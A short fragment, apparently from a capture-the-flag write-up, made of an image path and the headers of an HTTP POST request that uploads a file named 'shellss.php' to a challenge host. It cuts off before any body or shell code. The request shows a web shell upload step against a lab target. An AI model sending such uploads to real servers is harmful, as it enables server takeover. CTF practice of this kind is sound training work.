 POST /home.php?file=upload&name=shellss.php HTTP/1.1
Host: 379cd025-c636-43ae-bec1-60fab63cfa8b.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;